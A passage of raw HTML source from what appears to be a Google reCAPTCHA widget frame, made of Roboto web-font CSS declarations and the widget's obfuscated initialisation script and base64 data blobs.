  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nJUcFwvwbteinctL18W-RA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nJUcFwvwbteinctL18W-RA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nJUcFwvwbteinctL18W-RA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R3/[base64]/DsWIywrUAXlV+JSvDnWPCs8OSBT9Bw4Iowo17w7/[base64]/Du0HDiko4JznDjMOIwqFhw4BcwrzCkmnCucOWW8OSwq4VDMOnDMKUw67DpWEbAMODQ3LCnhHDpRYkXMOiw6TDsn8iRcKOwr9ADcO2XBjCtsK6IsKnccO0CyjCrMOpC8OsE30QaE/DtsKML8K+wrlpA09ow5UNY8KNw7/DpcORJsKdwqZnQ0/DokDCmUtdDsKeMcOdw7PDhDvDpsKuAcOACErCvcODCWU+eDDCvj/CisOgw5vDuTbDl3hbw4x6XCI9Anl4acK7wpLDgA/CgjDDnsOGw6cUwoBvwp4+ZcK7YcOYw6V/DR0DfF7DgUQFbsOxwoxDwr/CpsONSsKdwo/CicORwoPCn8OPPsKJwoxATMOJwrnCjsOwwrDDi8Onw6s2L8KQbsOEw4DDm8KPw5liwrjDgMO7dz48EyFiw7Z/QUYNw7g9w50US3jCpsKzw7JLwrVBSjXCpsOAQzbCuQIKwo/CrsK7fRXDmToAwozDq8K5w4zDrsKmwo8CwrVDBkQrKcOmw7vDlATCj2NqTTPDqsORfsOCwr7DncKUw7TCqMK/[base64]/[base64]/Dqkwiwq8Mw4nDmsK1V8Khw5HDhyV5w6ASHRgcw4fDn8Khw6/[base64]/DlzQnS8K0wqYdJ3ooMMKSX8Ocwq/DtcKAw6/DjsOiw7FmwrXDtMO6BsOhNcOdcDrCh8Owwq9kwpcIwpwzXxrCmxXCiioyFcO0DmvDnsOWdMOEZibDhcOmNsO3BUHDmsODJhnDvkvCrcOkFMKtZ2zDnsKkOTAcbi5MRMOSLHkiw6RTB8Kew5xCw7TCskAPwq/CqMKJw5vCrsK8OcKEMgZsPggJTzzDgMOPO1xwLsKqdR7CgMKTw7rDjkwww6TCsMKrXnQYwpMeN8KZaMKVXzXCmsKbwr01E0bDnsORPMKww4sfwqnDsT/[base64]/Dn2LDvcKewoDDs8Kuw4A4FxTCgT3CgR9FHMKvwrHDsXrCjU7CiklMN8OFwrICCSgtAcKswpc+w43CgsOuwoZUwpbDjAM4woDCrjzCvMKowpB4f0DCvw/DpGTCmTbDtcOkw5pzwobClnBZDsKjKSPDrhZ/MzzCtAvDkcOww6PCpMOtwqTDpRXCvFgXd8OKwqfCpcOdRsKSw5xWwqzDrsOGwqJ9wrdMw5lzKsOmwrpYSMOfwok8w5xzeMK5w4A0wp/DikYCwrPDvcOyLn7CjSA9PhTCncOGW8O/w7/CtsOuwoEZLGHDmsOxwpjCj8KEIcOncgXCuSoXwrtsw5DCksKCwqXCpsKGd8KRw4xSwoYDwqbCo8OUZWNjaFlew4xewq0GwqLDvMK8worCkCXDoGzDtMOJCBnCnsKBRcOIc8K/Q8K5OirDvcOEwoowwpTCnk1iFzjDhcKlw7oxDMKgb0rDkD3DqHE6wpR3STRFwrppQ8KXBSbCkiPCk8K7w65Nwp4Qw4LCiU/DmsKvwr1swohTwrFNwqU/TwLChsKHwqw7AcKzZ8OFwpgddBlyKRYLXMKyw7UHwpjDkVxNw6DDixgafsKPH8KGWMK6VsK5w4JTO8O8w6lbwq/DsiVZwowDFMOywqgxJx90wrg8akDDqmZwwrJUB8O3wq3ChsK2HmFYwrZRNxrCphnDm8KRw4IswoQDw5fDrB7CsMKTwoPDj8KqIkZew63CtHTChsOqRHTDrsOUI8KXwrjCgSXCocOANMO2N0/Dv21Swo/Cq8KPasOawqDDqcO/[base64]/DpxzCu8OJUTtOfMK0TD9XwpsgwofCn8K+YMKVKMKDeThUwpTDvm8YEsOJw5LCkMKFdcKRw4zDicKKZXcFf8OAMcOfwqnCpX/DjsK0U2zCssO+awLDhsOFaW4ywodOwqorwoTDlnvDu8Oww7cQS8OTMcO5N8KNBsOdQcOAbMK7DsOvwpsCwoNlwrg4wqVKB8KXVG/Ci8K2agMTRRUOA8OWYsKzB8Oxwp9QY2/[base64]/CjMOGw4Ftwq/Dl8ORwq3DhyR1wpkawrzCsDDChSzDlAPCqyPClsKzw5/CgsOgHndvwokJwpnDm0LCksKuwpLDqDtjfkfDiMK8G3UlWcOfRypMw5vDvTvCoMOaHHHCvMOKE8O7w6rCjMO/w7HDm8K2wo/CqU0fwochfcO1wpE1woQmwrLDoz/Cl8O9ayDCrcO/enDDh8OpLXxiF8OZR8K3wpTCscOow7vDuXkTMkvDksKiwqY4wqjDmEDCocK7w63Dt8ORwr42w6XCv8KfRifDjwFfD2HDlSxYw7FpNlXCoCrCrcK2VQ7Du8KYwoIaCDt+K8OrdsKMwozDp8OMwo/[base64]/CcORw6fCp8OXw7nDgMKATMKew4DCvUhmCijChnrCmR1qWcK/w5bDnALDklBoOMOqwrthwpN0egnCs0kZTsKEwo/[base64]/[base64]/DqMO+w6hUwoB2dMOCP8K9wroVw6klwr/[base64]/[base64]/woDDlsK/w6FFc2kRwpfCt0vDjcOef3l8fsOsTAtSw5nDhsOzwofDmRBUwpMCw5R+wrjCvMKhBlUww5zDk8O5WsOTw5ceOS/Cv8OfKS8Yw7RnQMKuwp3DtDvCi1DCgMOHGn7DocO+w7PDn8O7a2nCicO4w58BfUTCrMKWwq97wqLCoFdnTlvDkw7Do8OJeSrCosKHCnl3YcOQB8KDeMKdwpc2wq/CnxhZe8KDN8KsXMKND8O7Bh3DsW3DvW7ChMKpfcOkA8KkwqdRL8OVKMOswpAEw58LOwk9WMOpT2jChcKwwrLDjsKQw4DCmsKwIcK/bcOJLcOcOsOPwpcHwrfCvBPCnVZdSnPCn8KoYHDDpzRbdWPDiGczwosNEcO/UFHDvzFlwrohwqPCuhzDqsOmw7d4w7Ifw7UrQh/DucOmwp8acGZBwoTChGvCvsOtPsK2dMOzwpvDkyNiABw5ZRDDlUDDnDbCtWvDkl5uaVcHN8K0KxLDmWvCiX7Co8KTw4nDksKiD8K5wrZLGcOGAMKGwqDCgEfDlE9/FMObwrAgCCBWY1kJIsOrXG7CrcOlw5w/w7xxwpRZLD/Cm3jChMO7w6/DqkA+wovDiWx3w7XCjAPDrzB9AgfDtsOTw7TCncKew71Nw6nDjk7CkMOCw6HDqlLCihDDtcOzck5+R8O/wptAwoXDvEJIw4oKwrVub8Opw6s1bBbChMKcwqVkwqISVcOwEMKuwpFEwpkdw616w6rCjxLCt8OAEmvDuhsPwqXCgsOGw7YrDz3Dj8Kdw6Z8wo9rYTfChWdZw73CkH4mwoAvw6DCkA3DosKmXRckw7EYwoA2YsKRwpYGw47DvMKjU0x0YRkbTjFdUBTCvcKNIWRmw4/[base64]/[base64]/wptuKcOeQRXCvi1qwptnRGTDkyTCmyLCjMOuLMK7JS3DpMOpw63CjVBYw5bDjsOrwrLDoMKkUsO2BX9rOcKdwrpePz7Cl3HCsXrCrsO/I11gwowWewY5UsKowpDClcO5ZVfCsiIGbhkrPU/DlW4IGnzDmAbDqgpVN23Ck8OWwobDmsKHwrXCi0ZSw4DChcKewr8eDcOzf8Kgw6oDw4Zcw6nDssOXwoRdA2VAesK5eiIaw4pnwrxKPSFSZ03DqUzClcOUwqRdAxkpwrfCksKZw7wQw7LCvcO4wq0FGcORVyTClTk/ejHDnS/DmMK8wrsXwqMPPzlnw4TCizRcBE5LX8KSw57Dnz/Ck8KTIMOjVit/[base64]/[base64]/w4YOAit5wprDvcOSU2Y7wpxTKhUDFMKrNMKowqFSajDDq8O+dFLChEoAIcO8JGDCt8OiG8KwVx57Q0nCrMKAQWNiw6/CvRPCn8OaIATCvMOfDXBPw7tdwpQBw7cHw4d1YsOJLk/Du8KyFsO7ekdrwpTDiwnCrMO+wo4Ewo8OeMOUwrdow5how7nDmcOkw7ZpCXVqwqrDhcKXWsOITzLCrWxSwqDCvMO3w4wzI11VwoDDmsKte01xwrzCucK8XMOyw4HDi3x6c2TCvcOOLMKpw4PDpnvDlMO7wrzCp8OVSEdMVcKXwpdswqrCl8KtwofCixHDkMKnwpI/dsOSwo9XGcK/wr1EK8OrLcK+w4E7FMOsIMOlwqjDuXUjw4tawoUzwoY7AsOgw7ZMw788w4FFwrzCvcOnwoh0NV3DrsK/w4pQSMKCwoI5wqYmwrHClF/[base64]/Cp8O7w44rOHPDvEnCjjEdw7omw5pNw6bDh340wp8db8KISMOCwojCqApPfMKoJMONwr5aw54Rw5AUw6XCoXccwrRXHBFpCsOWT8OywoTDt34cRMOuKG1aDmZKDT0Cw73CqcKPw4wNw4sUGm5MGMO6wrByw7kbw5/CsQMDwq/CojgUw7rCgiUwBBcxdhtsVBhMw5kdU8K2Z8KBMxLDhH3CosKQw708Ti/Cnmo1wqnCgsKvwqXDr8KAw7XDpsOTwrEuw4jCpSrCs8KCV8OYwpFRwotvw7l4XcOpV2fCpgp4w4zDssOuT1bDuABawoUcR8OIw6XDmn3CsMKBaw/[base64]/DocOXJinCkwXDusO9KcOsd8OLwo3DjcKMD8OrwqvCh8KAwofCoijDsMONM00Mf3LCmRVgwo4/w6QQw6/CmyZ1N8O8IMOuHcKow5YIRcKvwpLCnsKFGwHDm8Oow6I3O8K6RxVzwoJMXMOsQD5ACFUAwrwEXQkZe8OnbcK2ecOFwqjCoMOxw6hKw6gPWcOXwrVMEV5HwrHDtndAI8OSWEwAwpLCpcKLw65HwovCjsOoVsKkw7XCojzCtcO4J8KWw67Cl1nDqhDDnMOnwrc/w5PDgV/[base64]/DvsKAw5BwwpzDj3/CiSpcw5UlGcOrwoBKw7FkDMKlfVUqMnQ5DMOLSG4UZcOuw5sUTTHDnh3CogseWQ8dw67CssKfTMKDw486HsK4wooFdRTDiUPCv3Zjwpttw7nClSLCjcKyw6/DvjvCqFbCnzkDBMODcMK7w40KYm/[base64]/b3YHw4bDpsOoV8OPHcOowpPDlUzCsV8oVGfCqMOowrTDu8KNHXTDpMOjwr7CgX90H0PCi8OnPMKeLXbDpcOaG8O5NFvDjMOYL8KWfSvDvcKjCcOxw5kCw5ZSwp/Ch8OtJcK6w71iw7pQcWnCmsOrdsKlwoDCp8OZwp9Fw7XCiMOtWUAOwoDDh8OlwpFLw6vDkcKFw741w5PCnEHDun1MNiRdw41HwozCmHXDnCXCkHgRRk8+PcO9EMOnwrDCrzLDrFDCpcOnf3whdsKFAQI/[base64]/CnhJQw4HDnEXCicKtK8Krw4lMO2AdAh5FwqdiewfDncKQFMOrdcKBSsKhwrLDgcONXhIODyXCpMKRVEvCpiLCnB4cwqVnGsONwrNhw6jCjUpxw5PDr8Kswrh6BMOJwoHCnVHCocKlwqceWzItwr/DkcOHwoDCtCMMemkMaUXCgsKewpTCi8OfwrVvw7oMw6TClMOYw7VQWXDCsnnDs3FQUXXDlsKMJMKCOWdbw5vDmmMSVgrCuMKGwrk+R8O3TSxXOWBkwrZhw4rCi8KTw6/[base64]/P8OQHk/CpT3DsMKFwo7CnGEpZXwNwpwuwoAYw7nCk1nDh8KQwp3DkzAVHgE/wpUDLi8beDjChsKLa8KRPVUwQjTDv8KpAHXDhcOJaWzDrMO+N8OXwox8w6ImaEjCusKUwrbDo8KTw6PDo8K9w7TCpMODw5zCuMOYE8KVMCzDkzHCtsOGfsK/wqofB3REOTvCpzwgfT7CvT84w4MAT24OIsKvwpfDjcOEwpDCgDXDjSPCgCZmXsOIIsKowoBSITzCmnh3w71Zwo/ChwJowr3Cqi7DknIaTD3DrifDoTd2w4dxXsKzM8OTBkTDocO5wpjCkMKGwoHDocOPHsOleMOdw557wrHDhsOFwoQZwr/CscOLDHzDthwbw5XCjCvCm13Dl8KPwqURwoLChEbCrF9IB8Omw5PCosOwA13ClsKdwp1Nw5DCrgXDmsORVMOPw7fDhcKiwoFyPsOGG8KLw4rCuxLDtcOewoPCvxPCggwSIsO/GMKfBMKaw5o7w7TDtAQzGMOgwpnCpFkANMOOwpbDo8OBJMKTw6PDucODw4BvQF5+wq8kAcKfw7/DuiYQwrvCikvCsQXCpsK6w5kJVMK3wptKNzNdw47DtilIa0cpAMKHY8OVWxrCqEvDpW45GEYvw77CuyUMIcKtUsOycjDCknV/MsOKw7UYRsK4w6ZWasKZwpLCoVJRdH1hOx8jCMOfw6zDisKSG8KCw4tHwpzCqiLCnHUOw6/CvifCiMKYwpZAwp/DkEXDq1Qlwqcvw6HDlxspwoYLw4TClknCmXdWM0JSSSpZw5XCl8OZDMKwenohOcO6wozCrsOGwrDCu8Ojw5NyOhnDgBc/w7IwGcOfwrPDiWDDqcKZw4FTw5fDlMKaJRnDpMKUw7/CuGAmCm3Cs8OgwrhaJkhqUcO/w5LCuMO2EEwTwrDCvsOpw77ChsK4woooWcOMZsO1w4UVw7PDpj9+SjtNPsOmQF3CiMOWdyFDw4fCjsK/[base64]/Y8K4ccO2M2/Csh3DuMKzwo5Ob8OEwrAWZcOcw5dEwp1FCcKLBnnDsxHCs8KEGA0Rw5wWCXPCqEdzw5/Cm8OAX8ONHsOIEcOZw7/[base64]/[base64]/[base64]/DhjXDvxk2Ck7DljrCvUhVO8OLCy8ywrg9w455wqTCqhjDkgnCtcOCX3dNb8KvWRXCsEoNJksdwoDDpsOOFBZ5CsK4T8Kkw4QAw6nDosO6w4NqOw01ClFXO8ONacKvecOgBgPDv37DiUrCnXZ8Ji0Lwp9/[base64]/w7kxw5JadmTCpl3DqwpVNTrCuXvDnsKyJi3Cl3pnw4nCkcOvwqvCi3dJw5pIXkvCj3ZBw5DCncKUG8OyX34DWEDDp3nCn8Osw7/[base64]/[base64]/DkcOxVsK3wrrCk1/DpDjCp8KZw5LCnQYzTcO2w4jCucOUN8OLwqhdwqzDuMOOQsKkRsOSwrHDqMOyNn8uwqc5FsKaG8Orw5fDq8K8CxopSsKVTcOpw6cKwr/DocO8OcKATcKbCE7DscK2wrYJQcKEPxlwLsOAw6twwoYLUcOBOsOWwop3wr0Hw4bDvMORVSTDrsOmwq43CxrDm8OaIsOcdhXCg07CosOkf0xmIsKpN8KBXwkqe8KICMOMUsKvc8ObFlYvCF0kGsOWHlkOZD/DpBJow4lqSARPWMOgQnrCu2hew7sqw7VedXJUw4HCmMOxVmVvwot8w4tywojDiR7DoHPDnMOdfCLCv1XCicOaD8K5w44uUMKTGwHDvMK6w4bDgGfDr2TDo2QDw7nCkwHDpsKUacOzQylEJnTCtsKUwr9mw7F5w5JIw4jDocKQfMKqe8KHwql/KDNfVsOjfnwvwp1bH0lawroxwrd2aQMbBypBwqfDngzChXDDqcOlwoMww4vCuz7DgsOvZWbDoGZ3wofCvR95RBvDvSBxw6LDgG00wqbCq8ORw7TCoBrCrQzDmGFXeEdqw73CkGU4w4TCm8K8wp/[base64]/CjcKlw5zCm8Otw7nCmR3CkSUBw6/Ch1MxAALDtmcJw4zCpmDDtwUFZxHDpQd6O8Klw6siBVvCosO6D8OZwp/[base64]/aVdpGgRIwpR4Ox5Ew6vCgigfcH3DrX/CgMOcwqJGw5rDj8OFGcO1w588wqHCt0Vmw4nCm2XCmAx7w4F1w5pPRMKfYMOWY8K/wr5Kw7DCuHpUwrTDmR5uw4cPw6NZOMOywpkbGMKvc8OswpNlBcKZZUTCjATCgMKqw7U7DsOfwrjDmWLDmsOPbMOYGsOZwqFhLwBPw71CwpfCrcOqwqVBw6RqGkIuADrCjsKBbcKrw6XCmsKpw5VWwr8vKMKFGXXCnsK8w4fCj8OqwqgCEMKQdx/[base64]/CjsOnwpkMwqI4wrnCp2h5ZXnCqMO3wpTDvMOlwrjDsiwER10Iw5YBw5TCkXtsE3vCp1TDvcO8w6DCjTbDmsKwVELCksK+GDDCksOgwpQBXsKMw5jCpGHDh8OjGsKIcsO1wqHDr07DjsKUWMOowq/Ci1ZKwpVMU8ObwpHDh2kswpkkwoTCgVvDsgQ6w4DChEfDvB0QOsKoJh/CjS5hN8KlLXAcCsORS8KYRE3DkiDClsOGb3p0w49Gwoc5EcKQw7nCisK4FWfDlcOKwrdfw6EPw5p+BRfCq8O/wrsYwqHDsRTCqSDCt8KgFsKOdAk+dDNVw5LDnRxvw7jDq8KGwq7CsiUPC2LCosOfI8Krwr5MeUkbZcKWH8OhJX5LfHXDkcO5ThpUwotDwq0GBsKXw57DlsObCMOQw65XTMOIwozCo3/DvDJhOnR4DMO1wrEzw7lqe301w7rCoWfDjsO6aMOrWDzCnMKWw7sOw5QRKMKTc1zDrwHCqcO4wowPQsKJYFEyw7PClsOqw7Nzw7jDhcK2d8OWT0lJwrMwJ0ljw414wqrCqljDoQ/Ct8OFw7nDkcKadm/DjMK3elpnw4zCjDkLwocfTipAw5DDrsKTw6vDncKyQcKfwrPCn8O/dcONaMODMsO6wrUkTsOFMsKoAcOtQEbChSvChFLCpMKLDkbCjsOiJn/Dg8KmMcKBZMOHEcOAwrDCmSzDh8OtwpAcI8KMb8ODM1sJPMOIw4/CssKyw5gSwoPDjxXCs8OrGhHDscKUeEdiwqbDi8Kkwr4bwpbCtivCgsO2w48awp3ClcKAOsKDwpUZXkAsLX7CncKyJcKtw63CjWbDr8OTwoHCs8KSwp7DsAYLDT/ClDPCnH0wBwhywp0tTsOCIVZNw4bClU/[base64]/wrN8FD4Aw44jw4DCv8OywprDg8KNw5gnJsOew6Vgwq/CtMKtGsO9wpdcQXbCjzrCisOLwprDsQcLwrpGV8OqwofCl8O1U8OjwpFvw4/CvgQwJi0JXl